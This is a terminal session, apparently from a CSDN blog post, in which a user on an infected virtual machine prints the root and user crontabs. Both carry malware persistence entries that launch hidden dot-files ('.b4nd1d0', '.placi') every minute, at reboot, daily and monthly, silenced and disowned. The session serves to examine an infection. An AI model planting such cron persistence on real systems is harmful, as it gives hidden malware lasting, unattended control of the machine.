 zyr@zyr-virtual-machine:/var/spool/cron/crontabs$ sudo chmod 755 root
zyr@zyr-virtual-machine:/var/spool/cron/crontabs$ sudo chmod 755 zyr
zyr@zyr-virtual-machine:/var/spool/cron/crontabs$ cat root
# DO NOT EDIT THIS FILE - edit the master and reinstall.
# (/home/zyr/.5p4rk3l5 installed on Thu Feb 17 10:29:11 2022)
# (Cron version -- $Id: crontab.c,v 2.13 1994/01/17 03:20:37 vixie Exp $)
@daily /home/zyr/./.b4nd1d0
@reboot /home/zyr/./.placi > /dev/null 2>&1 & disown
* * * * * /home/zyr/./.placi > /dev/null 2>&1 & disown
@monthly /home/zyr/./.placi  > /dev/null 2>&1 & disown
zyr@zyr-virtual-machine:/var/spool/cron/crontabs$ cat zyr
# DO NOT EDIT THIS FILE - edit the master and reinstall.
# (/home/zyr/.5p4rk3l5 installed on Thu Feb 17 10:27:33 2022)
# (Cron version -- $Id: crontab.c,v 2.13 1994/01/17 03:20:37 vixie Exp $)
@daily /home/zyr/./.b4nd1d0
@reboot /home/zyr/./.placi > /dev/null 2>&1 & disown
* * * * * /home/zyr/./.placi > /dev/null 2>&1 & disown
@monthly /home/zyr/./.placi  > /dev/null 2>&1 & disown
zyr@zyr-virtual-machine:/var/spool/cron/crontabs$
CSDN @W小哥1